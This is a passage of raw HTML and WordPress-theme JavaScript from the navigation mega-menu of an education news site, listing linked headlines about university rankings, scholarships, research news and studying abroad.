src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" title=\"University of Manchester ranks in top 5 universities for spinout generation\">University of Manchester ranks in top 5 universities for spinout generation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69698d552b6d7));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69698d552b6d7","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69698d552b6d7" id="td_uid_3_69698d552cad3" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_69698d552b6d7"  id="td_uid_4_69698d552cb7a" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_69698d552b6d7"  id="td_uid_5_69698d552cc51" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_69698d552b6d7"  id="td_uid_6_69698d552cd18" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_69698d552b6d7"  id="td_uid_7_69698d552cdbf" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_69698d552b6d7"  id="td_uid_8_69698d552ce5e" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_69698d552b6d7"  id="td_uid_9_69698d552cee9" data-td_block_id="td_uid_2_69698d552b6d7" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_69698d552b6d7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" class="td-image-wrap" title="Gender bias in POTS diagnosis reveals hidden impact"><img class="entry-thumb" src="[data-uri]"alt="" title="Gender bias in POTS diagnosis reveals hidden impact" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/202504271-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/gender-bias-in-pots-diagnosis-reveals-hidden-impact.html" rel="bookmark" title="Gender bias in POTS diagnosis reveals hidden impact">Gender bias in POTS diagnosis reveals hidden impact</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" class="td-image-wrap" title="New brain pathway discovered as key to memory formation"><img class="entry-thumb" src="[data-uri]"alt="" title="New brain pathway discovered as key to memory formation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/06/QBI-PTSD-dendritic-spines-620-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-brain-pathway-discovered-as-key-to-memory-formation.html" rel="bookmark" title="New brain pathway discovered as key to memory formation">New brain pathway discovered as key to memory formation</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" class="td-image-wrap" title="How AI can improve dementia detection"><img class="entry-thumb" src="[data-uri]"alt="" title="How AI can improve dementia detection" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/05/Plus-via-Getty-Images-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/how-ai-can-improve-dementia-detection.html" rel="bookmark" title="How AI can improve dementia detection">How AI can improve dementia detection</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" class="td-image-wrap" title="Improving the contraceptive knowledge of young women from multicultural backgrounds"><img class="entry-thumb" src="[data-uri]"alt="" title="Improving the contraceptive knowledge of young women from multicultural backgrounds" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/07/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html" rel="bookmark" title="Improving the contraceptive knowledge of young women from multicultural backgrounds">Improving the contraceptive knowledge of young women from multicultural backgrounds</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69698d552b6d7" data-td_block_id="td_uid_2_69698d552b6d7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69698d552b6d7" data-td_block_id="td_uid_2_69698d552b6d7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69698d554c9ef_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_69698d554c9ef" ><script>var block_td_uid_10_69698d554c9ef = new tdBlock();
block_td_uid_10_69698d554c9ef.id = "td_uid_10_69698d554c9ef";
block_td_uid_10_69698d554c9ef.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69698d554c9ef_rand","tdc_css_class":"td_uid_10_69698d554c9ef_rand","tdc_css_class_style":"td_uid_10_69698d554c9ef_rand_style"}';
block_td_uid_10_69698d554c9ef.td_column_number = "3";
block_td_uid_10_69698d554c9ef.block_type = "td_block_mega_menu";
block_td_uid_10_69698d554c9ef.post_count = "4";
block_td_uid_10_69698d554c9ef.found_posts = "154";
block_td_uid_10_69698d554c9ef.header_color = "";
block_td_uid_10_69698d554c9ef.ajax_pagination_infinite_stop = "";
block_td_uid_10_69698d554c9ef.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_69698d554c9ef);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69698d554c9ef));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" 